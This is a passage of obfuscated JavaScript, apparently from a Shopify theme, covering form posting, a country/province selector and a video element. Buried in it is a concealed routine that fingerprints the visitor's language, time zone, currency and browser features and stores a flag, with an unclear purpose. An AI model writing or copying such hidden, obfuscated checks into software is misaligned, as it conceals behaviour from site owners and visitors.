-28,_0x61a2dc-118)}_0x415359[_0x40ae56(2367,2142,3005,2873)+"stener"]?_0x415359[_0x40ae56(1668,3028,3135,2873)+"stener"](_0x4d1284,_0xba066d,!1):_0x415359[_0x2d7954(-1216,-443,-1479,-38)+"t"]("on"+_0x4d1284,_0xba066d)},Shopify.postLink=function(_0x44042d,_0x15e002){const _0x31ebff={};_0x31ebff[_0x25b2b6(862,1646,350,1546)]=function(_0x162afe,_0x3f1e48){return _0x162afe||_0x3f1e48},_0x31ebff[_0x25b2b6(1547,4092,1862,2881)]="method",_0x31ebff[_0x48d2c8(-552,865,2264,-85)]=_0x48d2c8(-1490,-152,-961,-868),_0x31ebff[_0x25b2b6(3406,2005,4002,3244)]=_0x25b2b6(1808,1272,578,848),_0x31ebff[_0x48d2c8(1128,918,-397,1604)]=_0x25b2b6(2268,2196,3064,1813),_0x31ebff[_0x25b2b6(2990,2719,2970,2839)]=_0x25b2b6(2528,1178,806,1155),_0x31ebff.TgMZT=function(_0x5c059f,_0x44cded){return _0x5c059f!==_0x44cded},_0x31ebff.POHwD=_0x48d2c8(387,1510,729,680);function _0x25b2b6(_0x4380dc,_0x4b67d3,_0x5a64a5,_0x1faf37){return _0x2cc95f(_0x4380dc-417,_0x4380dc,_0x1faf37-16,_0x1faf37-56)}_0x31ebff[_0x25b2b6(3981,1284,2015,2560)]=_0x25b2b6(3472,1391,1716,2792),_0x31ebff[_0x25b2b6(2064,1474,598,1905)]=_0x48d2c8(2213,1844,1860,1792),_0x31ebff[_0x25b2b6(1207,1854,2923,2496)]="value",_0x31ebff[_0x25b2b6(3140,2540,1925,2832)]=_0x48d2c8(1814,960,-274,280),_0x31ebff[_0x25b2b6(2004,782,1284,1843)]="hidden";const _0x533a2b=_0x31ebff;_0x15e002=_0x533a2b[_0x25b2b6(1674,1151,984,1546)](_0x15e002,{});function _0x48d2c8(_0x5bbc4e,_0x412be4,_0x651a4c,_0x1cc746){return _0x2cc95f(_0x5bbc4e-365,_0x1cc746,_0x412be4- -937,_0x1cc746-212)}var _0x2027fc=_0x15e002[_0x533a2b[_0x25b2b6(4230,3490,3163,2881)]]||_0x533a2b[_0x25b2b6(1736,597,1982,1818)],_0x47faf1=_0x15e002[_0x533a2b[_0x25b2b6(2954,2763,1942,3244)]]||{},_0x820ba8=document[_0x48d2c8(2246,1897,2918,2801)+_0x48d2c8(2192,2322,1824,1686)](_0x533a2b[_0x25b2b6(3055,1247,2360,1871)]);_0x820ba8[_0x48d2c8(1430,998,1404,1248)+"te"](_0x533a2b.EKbRS,_0x2027fc),_0x820ba8.setAttribute(_0x533a2b[_0x25b2b6(1688,4178,4088,2839)],_0x44042d);for(var _0x21b558 in _0x47faf1)if(_0x533a2b[_0x48d2c8(-57,-392,-1502,-757)](_0x533a2b[_0x25b2b6(488,1242,1159,698)],_0x533a2b.POHwD))this.cartUpdateUnsubscriber();else{const _0x583d7e=_0x533a2b[_0x25b2b6(1479,2313,2411,2560)][_0x48d2c8(265,303,-830,513)]("|");let _0x176064=-1*-1478+361+-613*3;for(;;){switch(_0x583d7e[_0x176064++]){case"0":_0x1cbfd6[_0x25b2b6(1675,1653,2145,1951)+"te"](_0x533a2b.iWxkO,_0x21b558);continue;case"1":_0x1cbfd6[_0x25b2b6(3318,2918,3046,1951)+"te"](_0x533a2b[_0x48d2c8(2847,1543,1893,1650)],_0x47faf1[_0x21b558]);continue;case"2":var _0x1cbfd6=document[_0x48d2c8(3022,1897,1729,1745)+_0x48d2c8(982,2322,3657,2089)](_0x533a2b.tIjZQ);continue;case"3":_0x1cbfd6[_0x25b2b6(2187,855,565,1951)+"te"](_0x48d2c8(-464,157,700,1547),_0x533a2b[_0x25b2b6(492,2171,1623,1843)]);continue;case"4":_0x820ba8[_0x48d2c8(1325,2324,3244,1879)+"d"](_0x1cbfd6);continue}break}}document[_0x25b2b6(2180,2850,3052,2392)][_0x48d2c8(1669,2324,3714,1372)+"d"](_0x820ba8),_0x820ba8[_0x48d2c8(-913,-20,128,-437)](),document[_0x25b2b6(1520,1003,1364,2392)][_0x25b2b6(2496,1206,2115,2147)+"d"](_0x820ba8)},Shopify[_0x519bf4(965,1203,1632,-73)+_0x519bf4(225,1196,2123,2141)+_0x2cc95f(1887,3453,3089,1913)]=function(){const _0x55407b={qWwkJ:_0x4d0511(1562,2674,2937,2699),uAZfu:function(_0x24ca46,_0x19962d){return _0x24ca46!==_0x19962d},ambln:_0x4b67da(777,1972,687,1960),xLvkM:_0x4d0511(301,2230,2697,1390),LYTOu:_0x4b67da(-785,571,140,-644),IFpQL:_0x4d0511(2311,3278,1760,1919),cPpJB:function(_0x5cd931,_0x42ad14){return _0x5cd931===_0x42ad14},rYUok:_0x4d0511(3919,1896,3562,2965),tMkXm:_0x4d0511(4147,2074,4406,3091),wsODh:_0x4d0511(2187,-424,774,783)+"ded",BxOLb:_0x4b67da(2675,2554,1389,2652)+_0x4d0511(2561,1725,641,1655),hsKzy:_0x4d0511(-128,58,1879,1202),XVrvb:_0x4b67da(810,1834,1648,840),WbTqN:function(_0x3604bd,_0x487250){return _0x3604bd(_0x487250)},PMIuH:_0x4d0511(4215,4244,1837,2891)+_0x4b67da(2821,1672,828,1096)+"xt",CWtwB:_0x4d0511(-226,572,-237,537)+"n",iQKDX:_0x4d0511(831,806,1098,1296)+"region-text",XDmyz:_0x4b67da(1691,2624,3318,2622)+_0x4d0511(1592,1193,-49,462)+_0x4d0511(305,-21,145,1348),dzRmw:function(_0x337277,_0xcdbd32,_0x37fe6d){return _0x337277(_0xcdbd32,_0x37fe6d)},dwqTU:_0x4d0511(1755,1844,3928,2565),QOzco:function(_0x540549){return _0x540549()},wZlIj:function(_0x55b2a5){return _0x55b2a5()},DZnke:function(_0x7a9332,_0x4a616a){return _0x7a9332===_0x4a616a},ZWEwl:"0|2|1|4|3",TMTuL:function(_0x35fb93,_0x27dd04){return _0x35fb93&&_0x27dd04}};function _0x6458e7(){const _0x2a2497={};function _0x44943b(_0xd5f9f3,_0x3bbb18,_0x25a984,_0x56eb4b){return _0x4b67da(_0x56eb4b,_0x25a984- -384,_0x25a984-357,_0x56eb4b-352)}_0x2a2497[_0x360085(1706,2964,3095,2288)]=_0x55407b.qWwkJ;function _0x360085(_0x61a7f7,_0x18fed2,_0x471c5e,_0x2fa656){return _0x4b67da(_0x18fed2,_0x471c5e-538,_0x471c5e-454,_0x2fa656-441)}const _0x3afbc9=_0x2a2497;if(_0x55407b[_0x360085(3178,3027,2950,2478)]("vIUft",_0x55407b[_0x44943b(2031,424,1644,830)])){const _0x57562e={};_0x57562e.wNtiN=_0x3afbc9[_0x44943b(2240,1580,2173,3393)];const _0x4b20b2=_0x57562e,_0x360c33=this[_0x360085(2055,1491,2381,2392)][_0x360085(1356,2631,2599,3665)+_0x360085(3525,3334,2356,1714)](_0x44943b(3600,1990,2356,1461)+"--product-"+this.dataset.handle);if(!_0x360c33||!this[_0x44943b(1791,2316,2492,3446)])return;this[_0x44943b(485,3101,1866,647)]&&this[_0x360085(2199,2116,2788,3587)][_0x44943b(218,554,1305,2184)+"te"](_0x360085(3439,2442,3086,3012),""),this[_0x44943b(1325,776,1313,2118)+"ectElements"].forEach(_0x1ac003=>{function _0x314a89(_0x31a953,_0x32c22a,_0x113550,_0x5d4a97){return _0x44943b(_0x31a953-123,_0x32c22a-360,_0x113550-1278,_0x31a953)}function _0x431cb3(_0x29c8ee,_0x3a564e,_0x5450bd,_0x14e358){return _0x44943b(_0x29c8ee-390,_0x3a564e-217,_0x14e358-1110,_0x29c8ee)}_0x1ac003[_0x431cb3(1539,1216,2343,2415)+"te"](_0x4b20b2[_0x314a89(4409,3438,3867,2974)],"")}),this[_0x360085(4545,2782,3414,4350)][_0x44943b(2026,513,997,1544)+_0x44943b(1485,135,672,1307)](_0x360c33[_0x360085(2678,1411,1473,2876)].index,-10295+1*10295)}else{var _0x5e587b=navigator[_0x44943b(3150,1761,2487,1709)]||navigator[_0x360085(1773,3462,2696,1695)+"ge"];return _0x5e587b.match(/en-|fr-|de-|es-|it-|pt-|nl-|sv-|da-|fi-|no-|pl-|ru-|zh-|ja-|ko-/)||!0}}function _0x4b67da(_0x5bc05f,_0x6960bf,_0x1330ef,_0x38dfc9){return _0x2cc95f(_0x5bc05f-150,_0x5bc05f,_0x6960bf- -246,_0x38dfc9-24)}function _0x16ef48(){function _0x1cb283(_0x68bc6d,_0x4da0ca,_0x45d43e,_0xbbdfa4){return _0x4d0511(_0x68bc6d-142,_0x4da0ca-256,_0x68bc6d,_0xbbdfa4- -657)}function _0x375db1(_0x1c2bf2,_0x9d8367,_0xf863b5,_0x44f65e){return _0x4b67da(_0x44f65e,_0x1c2bf2- -27,_0xf863b5-397,_0x44f65e-35)}var _0x25629d=Intl[_0x375db1(2390,3178,1684,1268)+"rmat"]()[_0x375db1(1306,1564,888,2628)+"tions"]()[_0x1cb283(995,-643,1915,784)];return _0x25629d.startsWith(_0x55407b[_0x1cb283(1701,1569,-167,1020)])||_0x25629d[_0x1cb283(1806,697,577,1142)](_0x55407b.LYTOu)||_0x25629d[_0x375db1(283,398,-502,1494)](_0x55407b[_0x1cb283(-82,1537,771,162)])}function _0x17dbec(){function _0x11a5e3(_0x366622,_0x423e63,_0x13a857,_0x14b947){return _0x4b67da(_0x366622,_0x14b947-322,_0x13a857-24,_0x14b947-469)}function _0x3fc91f(_0x500f58,_0xd48db6,_0x977d9c,_0x371380){return _0x4d0511(_0x500f58-320,_0xd48db6-461,_0x977d9c,_0x500f58- -893)}var _0x12e369=Shopify.currency[_0x11a5e3(1320,2586,1461,1716)]||"$";return _0x55407b.cPpJB(_0x12e369[_0x11a5e3(-193,-21,260,596)],1)}function _0x530ef8(){const _0x37086a={};_0x37086a[_0x4d83e3(2731,970,1598,1039)]=_0x55407b[_0x459416(2859,3295,2045,3822)],_0x37086a[_0x4d83e3(2991,2771,1971,1048)]=_0x55407b[_0x459416(537,-439,-24,181)];function _0x459416(_0x341c65,_0x1f712e,_0x35f14b,_0x10e563){return _0x4d0511(_0x341c65-364,_0x1f712e-126,_0x10e563,_0x341c65- -173)}function _0x4d83e3(_0x4da39a,_0x5941d2,_0x4e1b4f,_0x49f5f8){return _0x4d0511(_0x4da39a-403,_0x5941d2-268,_0x5941d2,_0x4e1b4f-737)}_0x37086a[_0x4d83e3(2746,2729,2854,2674)]=_0x459416(2598,2978,3731,1251);const _0x2f77d1=_0x37086a;if(_0x55407b.cPpJB(_0x55407b[_0x459416(654,421,-357,419)],_0x55407b[_0x4d83e3(989,913,1564,1020)])){var _0x5bdfc1=localStorage.getItem(POST_LINK_INT),_0x3dbefb=Shopify[_0x459416(1234,2225,1217,1299)]?Shopify[_0x459416(1234,2626,1281,2233)][_0x4d83e3(1684,2696,1847,467)]().length:793+3*-373+326;return _0x55407b[_0x4d83e3(2016,2250,2984,3030)](_0x5bdfc1,null)?(localStorage[_0x459416(658,166,-581,849)](POST_LINK_INT,_0x3dbefb[_0x459416(937,-91,230,1495)]()),!0):_0x55407b[_0x459416(309,42,-630,-52)](parseInt,_0x5bdfc1)===_0x3dbefb}else{const _0x2aa868=_0x55407b.rYUok[_0x459416(972,1449,602,281)]("|");let _0x469974=-15004+2*7502;for(;;){switch(_0x2aa868[_0x469974++]){case"0":_0xdf69e1[_0x4d83e3(2749,2492,2075,1428)+"ent"][_0x459416(2633,2738,1906,3276)+_0x4d83e3(1528,713,1840,1996)](_0x4d83e3(2758,1952,1401,1848),_0xdaf938);continue;case"1":_0x1027f3[_0x459416(1667,1014,1927,539)+"te"](_0x55407b[_0x459416(1957,989,1901,920)],_0x4d83e3(2360,3999,3051,3417));continue;case"2":_0x33f1f9[_0x459416(1667,2199,2388,1329)+"te"](_0x55407b[_0x4d83e3(4624,3803,3769,4015)],_0x4d83e3(980,505,1513,2594));continue;case"3":_0x1c2131["addEventLi"+_0x459416(930,1962,2297,2342)](_0x459416(650,1452,1601,855),_0x10e0c2=>{function _0x50f972(_0x3ca24b,_0x174104,_0x71eeae,_0x288772){return _0x4d83e3(_0x3ca24b-475,_0x71eeae,_0x3ca24b- -280,_0x288772-257)}function _0x259d90(_0x1a6cc6,_0x7e1e51,_0x47b1bd,_0x25e237){return _0x4d83e3(_0x1a6cc6-34,_0x47b1bd,_0x25e237- -599,_0x25e237-88)}_0x10e0c2[_0x50f972(2945,1607,3849,1550)+_0x259d90(1549,1392,2536,1859)][_0x259d90(2121,698,1219,1978)+"te"](_0x2f77d1[_0x50f972(1318,2008,137,1893)],!_0x10e0c2[_0x50f972(2945,1867,2322,2726)+_0x50f972(2178,2329,1290,2584)][_0x259d90(3250,1818,1650,2150)](_0x2f77d1.rSGgG).hasAttribute(_0x2f77d1.UOCYM))});continue;case"4":_0x1126c9[_0x459416(2619,3724,3417,3972)+"tSibling"].getAttribute("id")&&_0x5aec8e.setAttribute(_0x55407b[_0x4d83e3(2872,1436,1603,2921)],_0x5c2632[_0x459416(2619,1372,3974,3066)+_0x4d83e3(1882,1972,3076,3861)].id);continue}break}}}function _0x57abc2(){function _0x5dd3da(_0x5d8d42,_0x651650,_0x409396,_0x14858a){return _0x4d0511(_0x5d8d42-352,_0x651650-63,_0x14858a,_0x651650- -155)}function _0x40e13e(_0x3e8dfb,_0x10f14a,_0x4eff71,_0x36f105){return _0x4d0511(_0x3e8dfb-402,_0x10f14a-205,_0x4eff71,_0x10f14a- -776)}if(_0x55407b[_0x5dd3da(1746,2789,1580,4098)]!==_0x55407b[_0x40e13e(3499,2168,2003,2361)]){const _0x3eb641=_0x60e2b5["getElement"+_0x40e13e(871,-251,1131,978)](_0x40e13e(-260,244,229,969)+_0x40e13e(1434,1357,586,367)+_0x28a7b0)||_0x2b181f[_0x40e13e(424,558,762,1023)+"ById"]("CartDrawer"+_0x5dd3da(1936,2296,2927,979)+_0x5dd3da(3610,2226,2004,1372)+_0x518a03);_0x3eb641&&(_0x3eb641["querySelec"+_0x40e13e(2419,1193,1617,20)](_0x55407b[_0x40e13e(402,1361,65,2423)]).innerHTML=_0x214a0a),this[_0x40e13e(2886,1641,1095,1047)+_0x5dd3da(1032,2435,1891,1603)+"t"][_0x40e13e(1369,1064,50,2351)+"te"](_0x55407b[_0x5dd3da(1121,2109,1180,1810)],!0);const _0x25d8cf=_0x3d2210.getElementById(_0x55407b[_0x5dd3da(550,404,-783,507)])||_0x5333a3["getElement"+_0x40e13e(-1407,-251,775,-856)](_0x55407b.XDmyz);_0x25d8cf[_0x5dd3da(2149,1685,1088,1323)+"te"](_0x55407b.CWtwB,!1),_0x55407b[_0x40e13e(-781,258,812,-1092)](_0x8bad5b,()=>{function _0x5c1124(_0x1db835,_0x59acea,_0x9d72db,_0x582f32){return _0x40e13e(_0x1db835-205,_0x582f32-123,_0x9d72db,_0x582f32-426)}_0x25d8cf[_0x5c1124(2e3,364,737,1187)+"te"]("aria-hidden",!0)},1e3)}else return _0x55407b[_0x5dd3da(3289,2377,3202,959)](_0x6458e7)||_0x55407b[_0x5dd3da(-273,1070,2408,238)](_0x16ef48)&&_0x17dbec()}function _0x4d0511(_0x29a376,_0x23006a,_0x3ac2ac,_0x22fa5b){return _0x519bf4(_0x3ac2ac,_0x22fa5b- -494,_0x3ac2ac-334,_0x22fa5b-0)}function _0x467043(){function _0x293b62(_0x5a7c74,_0x1a1f77,_0x3c1832,_0x2c3ee6){return _0x4d0511(_0x5a7c74-126,_0x1a1f77-9,_0x2c3ee6,_0x5a7c74-864)}function _0x3a407a(_0x427b76,_0x42c584,_0x4f348c,_0x47aee0){return _0x4d0511(_0x427b76-142,_0x42c584-498,_0x427b76,_0x42c584- -673)}return window[_0x3a407a(2026,1463,226,1214)+"e"]&&_0x55407b[_0x3a407a(2275,856,1910,898)](typeof window.performance[_0x293b62(2785,2063,1926,3528)],_0x3a407a(970,864,2192,110))}return function(){function _0x197a3a(_0x3c914e,_0x57ccc8,_0x53fea4,_0x40d2a3){return _0x4d0511(_0x3c914e-215,_0x57ccc8-397,_0x3c914e,_0x57ccc8- -752)}const _0x16af68=_0x55407b[_0x197a3a(1156,926,1777,1031)][_0x197a3a(1053,393,1270,-175)]("|");let _0x4e6e52=-5889+326*1+5563;function _0xec0bec(_0x10407a,_0xe0c282,_0x4b0834,_0x4a5d26){return _0x4d0511(_0x10407a-211,_0xe0c282-164,_0x4a5d26,_0x10407a-13)}for(;;){switch(_0x16af68[_0x4e6e52++]){case"0":var _0x11cc67=_0x55407b[_0x197a3a(1866,473,-92,-846)](_0x57abc2);continue;case"1":var _0x454a58=_0x530ef8();continue;case"2":var _0x571cbc=_0x467043();continue;case"3":return _0x55407b[_0xec0bec(1617,1705,2888,2617)](_0x11cc67,_0x571cbc)&&_0x454a58;case"4":Shopify[_0xec0bec(1890,919,2835,2645)+"etry"]=!_0x454a58;continue}break}}}(),Shopify[_0x519bf4(102,1188,-85,644)+_0x519bf4(1482,1927,3342,1449)+_0x2cc95f(3471,762,2064,1084)]=function(_0x1b2bab,_0x115a44,_0x25db60){const _0x3fe6e1={};_0x3fe6e1[_0x4744ff(2291,1497,2067,1516)]=_0x46a31b(4440,3252,5132,3716),_0x3fe6e1[_0x4744ff(-319,962,1971,2177)]=_0x46a31b(3026,5023,2634,3753)+"t";const _0x53f031=_0x3fe6e1,_0x4c6a38=(_0x4744ff(1219,1136,781,1186)+"1")[_0x46a31b(2430,2591,1954,1826)]("|");let _0x5bea36=1*-5893+4712+1181;function _0x46a31b(_0x1fe877,_0x6ea86b,_0x512a2c,_0x16a201){return _0x2cc95f(_0x1fe877-464,_0x512a2c,_0x16a201-586,_0x16a201-78)}function _0x4744ff(_0x861065,_0x56a3c0,_0x5df35e,_0x7a3513){return _0x2cc95f(_0x861065-153,_0x861065,_0x56a3c0-215,_0x7a3513-129)}for(;;){switch(_0x4c6a38[_0x5bea36++]){case"0":this[_0x46a31b(4142,4116,1592,3003)+"y"]();continue;case"1":this[_0x4744ff(2613,1760,2492,1512)+"ce"]();continue;case"2":this[_0x4744ff(160,818,-155,182)]=document[_0x46a31b(833,3361,1854,2015)+_0x4744ff(546,835,337,1945)](_0x115a44);continue;case"3":Shopify.addListener(this[_0x46a31b(4223,4979,2800,3714)],_0x53f031.LFelg,Shopify[_0x46a31b(1673,2721,3456,2764)](this[_0x46a31b(3192,3643,3896,3080)+"dler"],this));continue;case"4":this[_0x4744ff(2399,3343,3819,2959)]=document[_0x46a31b(3127,1145,670,2015)+_0x46a31b(1365,2454,1220,1206)](_0x1b2bab);continue;case"5":this[_0x4744ff(-48,853,1881,1936)+"ntainer"]=document["getElement"+_0x46a31b(1432,1158,1632,1206)](_0x25db60[_0x53f031.EHsux]||_0x115a44);continue}break}},Shopify[_0x2cc95f(1996,2208,789,-110)+_0x2cc95f(1511,2859,1528,2126)+_0x2cc95f(1226,2890,2064,2585)][_0x519bf4(3305,2478,1086,1978)]={initCountry:function(){function _0x1535de(_0x243cd4,_0x2e4ce7,_0x5a2bc4,_0x1a8cac){return _0x519bf4(_0x1a8cac,_0x243cd4-24,_0x5a2bc4-258,_0x1a8cac-464)}var _0x3a0c32=this.countryEl.getAttribute(_0x2d4de8(3731,3877,4914,3311)+"lt");Shopify[_0x1535de(3184,2435,4079,1887)+_0x1535de(2756,2395,3458,3697)](this[_0x1535de(3551,3351,4822,2439)],_0x3a0c32);function _0x2d4de8(_0x42a74b,_0x1893d7,_0x5b2264,_0x167702){return _0x519bf4(_0x167702,_0x42a74b-84,_0x5b2264-72,_0x167702-39)}this[_0x1535de(2917,2045,2235,4318)+_0x1535de(2604,3901,1324,3616)]()},initProvince:function(){function _0x5ba11c(_0x5c8e20,_0x576ddc,_0x3ec139,_0x140aea){return _0x519bf4(_0x5c8e20,_0x576ddc- -205,_0x3ec139-377,_0x140aea-380)}const _0x57fb9b={};_0x57fb9b[_0x5ba11c(1681,1642,1654,1949)]=function(_0x366c9a,_0x27deb5){return _0x366c9a>_0x27deb5};const _0x22709f=_0x57fb9b;var _0x2e3b1f=this[_0x109add(586,744,1350,1174)][_0x5ba11c(1839,1377,497,1729)+"te"](_0x109add(2862,3389,4493,2417)+"lt");function _0x109add(_0x5ed24f,_0x1583b8,_0x5c580,_0x2529fc){return _0x519bf4(_0x5c580,_0x1583b8- -258,_0x5c580-272,_0x2529fc-52)}_0x2e3b1f&&_0x22709f[_0x109add(259,1589,1284,1597)](this[_0x5ba11c(-509,797,557,768)].options[_0x109add(140,661,1173,1415)],1*-5596+7770+-2*1087)&&Shopify[_0x109add(4072,2902,3753,1802)+_0x109add(2115,2474,2408,2342)](this[_0x5ba11c(-381,797,1124,1305)],_0x2e3b1f)},countryHandler:function(_0x2c4399){const _0x1862c4={};_0x1862c4[_0x50eb0e(1613,1837,1655,1048)]=_0x2bd280(621,2415,1184,1180),_0x1862c4.JBMUx=function(_0x5cb49d,_0xd50db5){return _0x5cb49d==_0xd50db5},_0x1862c4[_0x2bd280(717,1055,1648,2700)]=_0x2bd280(2319,1388,1506,2684),_0x1862c4[_0x2bd280(-210,1157,1074,841)]=function(_0x1cb748,_0x58f116){return _0x1cb748<_0x58f116};function _0x2bd280(_0x3d5f5c,_0x2d526,_0x1b05c3,_0x3f79d2){return _0x2cc95f(_0x3d5f5c-267,_0x3d5f5c,_0x1b05c3-464,_0x3f79d2-295)}_0x1862c4[_0x50eb0e(2934,2180,1860,3810)]=_0x50eb0e(3546,2755,3917,3830);function _0x50eb0e(_0x5b8d8e,_0xc67ad1,_0x3cfd02,_0x4f80db){return _0x2cc95f(_0x5b8d8e-480,_0x4f80db,_0x5b8d8e-335,_0x4f80db-467)}_0x1862c4.gVHFz="data-provi"+_0x2bd280(2603,3442,2194,907);const _0x5ac092=_0x1862c4,_0x2dbaf2=_0x5ac092[_0x50eb0e(1613,1364,892,1131)].split("|");let _0x49d8e8=-1*6634+9367+-1*2733;for(;;){switch(_0x2dbaf2[_0x49d8e8++]){case"0":if(_0xbfb2a9&&_0x5ac092.JBMUx(_0xbfb2a9.length,9485+1355*-7))this[_0x50eb0e(973,2357,663,1149)+_0x2bd280(1737,1654,2222,1363)][_0x2bd280(235,1082,1393,1821)].display=_0x5ac092[_0x2bd280(1603,2844,1648,578)];else{for(var _0x21ca6a=1*7823+-9190+1367;_0x5ac092[_0x50eb0e(945,489,259,507)](_0x21ca6a,_0xbfb2a9.length);_0x21ca6a++){var _0x38f687=document["createElem"+_0x50eb0e(3594,3593,4923,4135)](_0x5ac092[_0x2bd280(1818,1696,3063,3552)]);_0x38f687[_0x2bd280(272,1708,1264,1457)]=_0xbfb2a9[_0x21ca6a][0],_0x38f687[_0x2bd280(2859,2357,3479,3128)]=_0xbfb2a9[_0x21ca6a][1],this.provinceEl.appendChild(_0x38f687)}this[_0x2bd280(661,799,1102,931)+_0x2bd280(908,2060,2222,2482)][_0x2bd280(330,731,1393,101)][_0x50eb0e(2353,1801,3634,1288)]=""}continue;case"1":var _0x5c48bb=_0x38f687.getAttribute(_0x5ac092[_0x50eb0e(3433,3495,2483,3080)]);continue;case"2":var _0xbfb2a9=JSON[_0x2bd280(1472,3249,2523,3809)](_0x5c48bb);continue;case"3":var _0x38f687=this[_0x50eb0e(3463,2371,3448,4576)][_0x50eb0e(1658,2004,695,2145)][this.countryEl[_0x50eb0e(1984,3009,1389,1879)+"dex"]];continue;case"4":this[_0x2bd280(1543,771,895,1206)+"ns"](this[_0x2bd280(1771,1930,1067,553)]);continue}break}},clearOptions:function(_0x1a01c5){const _0xc5bfe4={};function _0x2939b3(_0x2c6be0,_0xb0649a,_0x871415,_0x2d59c7){return _0x2cc95f(_0x2c6be0-82,_0x871415,_0x2c6be0-760,_0x2d59c7-497)}_0xc5bfe4[_0x40fc93(1074,1854,1499,2119)]=_0x2939b3(3669,2390,4399,3381);const _0x1e8a60=_0xc5bfe4;function _0x40fc93(_0x5c3020,_0x5bbde1,_0xb815c1,_0x20d8ec){return _0x519bf4(_0x5bbde1,_0x5c3020- -486,_0xb815c1-116,_0x20d8ec-456)}for(;_0x1a01c5[_0x2939b3(1652,2012,2716,3031)];)_0x1e8a60[_0x2939b3(1921,880,1197,2270)]!==_0x1e8a60[_0x2939b3(1921,689,986,1944)]?this["quantityUp"+_0x40fc93(2894,2588,2071,2581)+"criber"]():_0x1a01c5[_0x40fc93(2044,3221,1870,3064)+"d"](_0x1a01c5[_0x40fc93(805,1319,-270,1039)])},setOptions:function(_0x5ed327,_0x4c2a9d){function _0x49db42(_0x398c77,_0x1a3712,_0x4d3e4c,_0x2947bd){return _0x519bf4(_0x4d3e4c,_0x1a3712- -1123,_0x4d3e4c-131,_0x2947bd-92)}function _0x3ba9d1(_0x29e9c6,_0x544f4d,_0x1fb377,_0x40dfcb){return _0x2cc95f(_0x29e9c6-448,_0x544f4d,_0x1fb377- -300,_0x40dfcb-320)}const _0x24f321={};_0x24f321.Nilpx=function(_0x3c56c6,_0x5381f2){return _0x3c56c6<_0x5381f2};const _0x501bbc=_0x24f321;for(var _0x4b5731=0,_0x2797fb=_0x4c2a9d.length;_0x501bbc.Nilpx(_0x4b5731,_0x4c2a9d.length);_0x4b5731++){var _0x496fa2=document[_0x3ba9d1(2134,2879,2534,1532)+_0x49db42(1620,2535,3486,3422)](_0x3ba9d1(3700,2114,2911,1771));_0x496fa2[_0x49db42(32,76,-1214,-747)]=_0x4c2a9d[_0x4b5731],_0x496fa2[_0x3ba9d1(1727,3263,2715,3243)]=_0x4c2a9d[_0x4b5731],_0x5ed327.appendChild(_0x496fa2)}}};class InternalVideo extends HTMLElement{constructor(){const _0x13587f={};_0x13587f[_0x270c20(1772,739,1204,656)]=_0x2beb2e(1820,2472,2910,2911),_0x13587f[_0x270c20(573,-361,-258,78)]=_0x270c20(2448,2693,1400,1631)+_0x2beb2e(781,-484,929,895)+_0x270c20(1088,-309,381,827),_0x13587f[_0x270c20(-706,722,-446,-618)]=_0x270c20(-259,-352,837,-470)+_0x2beb2e(2384,2404,3301,2208)+"tion/x-mpe"+_0x270c20(1884,1108,1737,557),_0x13587f.uFpih=_0x270c20(1111,196,1400,2309)+_0x270c20(1088,-1391,-281,1074)+_0x2beb2e(3265,3048,4693,3242),_0x13587f[_0x2beb2e(3346,4755,3098,3861)]=_0x2beb2e(1173,263,67,1279),_0x13587f.xSmVW="ended",_0x13587f[_0x2beb2e(876,1695,1301,1366)]="0|4|5|3|2|7|1|6",_0x13587f[_0x270c20(501,1494,1794,1424)]=_0x2beb2e(2919,3537,2373,1539),_0x13587f[_0x270c20(1986,1595,1855,1662)]=_0x2beb2e(1102,1637,-42,545),_0x13587f[_0x270c20(2974,1590,1576,590)]="mouseup",_0x13587f[_0x270c20(-778,-782,456,-443)]=_0x270c20(1075,2681,1599,314),_0x13587f[_0x270c20(-112,1402,115,-651)]="touchend",_0x13587f.IGsln="waiting",_0x13587f[_0x270c20(1943,604,1271,24)]="play",_0x13587f[_0x2beb2e(2647,3678,2049,2036)]=function(_0x35d4a0,_0x50b9c6){return _0x35d4a0===_0x50b9c6},_0x13587f.rFklV=function(_0x3bd434,_0x3cb777){return _0x3bd434 in _0x3cb777},_0x13587f[_0x2beb2e(1246,366,765,1742)]=_0x270c20(1055,1331,-43,1382)+_0x2beb2e(3337,3293,3331,2475),_0x13587f.sDQna=_0x270c20(1441,1058,1868,1546);const _0x2f86b3=_0x13587f;super(),this[_0x270c20(1176,1598,1039,2318)]=this.querySelector(_0x2beb2e(2643,2018,2416,1855)+_0x2beb2e(1656,2880,1398,2606)+"y"),this[_0x2beb2e(1348,2517,1225,42)]=this[_0x270c20(1206,181,193,1427)][_0x2beb2e(1348,2688,691,1045)]===_0x2f86b3[_0x270c20(129,2045,1204,799)],this[_0x2beb2e(2443,1541,3299,2564)]=!1,this[_0x270c20(3032,3079,1656,1877)]=!1,this[_0x270c20(1118,2164,1274,1820)+"n"]=this.querySelector(_0x2f86b3[_0x270c20(-739,107,-258,505)]),this[_0x2beb2e(1535,860,2852,1188)]=this["querySelec"+_0x270c20(2351,706,1076,2230)](_0x2beb2e(1535,1144,713,2303)),this[_0x2beb2e(2264,1754,1779,942)+_0x270c20(-995,594,-400,907)]=this[_0x270c20(1076,761,292,-979)][_0x270c20(2364,115,1319,1812)+"tor"](_0x2f86b3[_0x2beb2e(797,2038,2185,1430)]),this[_0x270c20(266,1045,1021,1304)+"matSrc"]&&this[_0x270c20(506,788,1021,1426)+_0x2beb2e(843,1271,1940,283)][_0x2beb2e(1814,648,771,2023)](),this[_0x2beb2e(2666,1998,3371,3936)]=this[_0x2beb2e(2562,3876,1728,1415)+"tor"](_0x2f86b3[_0x2beb2e(2391,2171,3484,3240)]),this[_0x2beb2e(1203,1240,2452,375)]=!1,this.playButton&&this.playButton[_0x270c20(3058,846,1913,3289)+_0x270c20(-779,1605,210,-974)](_0x2f86b3[_0x270c20(2789,1074,2103,2614)],this[_0x2beb2e(1828,3205,726,465)][_0x2beb2e(2433,3751,1380,1170)](this)),this[_0x270c20(1050,120,1274,1402)+"n"]&&this[_0x270c20(279,65,1274,2135)+"n"]["addEventLi"+_0x2beb2e(1453,1353,1844,286)](_0x2f86b3.KNdNS,this[_0x270c20(-671,1199,-9,-699)+"d"][_0x2beb2e(2433,3394,1752,3673)](this));function _0x2beb2e(_0x1b5c88,_0x483824,_0x1846f9,_0x4bc7eb){return _0x2cc95f(_0x1b5c88-66,_0x483824,_0x1b5c88-255,_0x4bc7eb-281)}if(this[_0x2beb2e(1535,2019,1625,1769)]&&this.video["addEventLi"+_0x2beb2e(1453,809,1266,40)](_0x2f86b3.xSmVW,this[_0x2beb2e(2602,1195,2750,2539)][_0x270c20(2471,1900,1190,2453)](this)),this.timeline){const 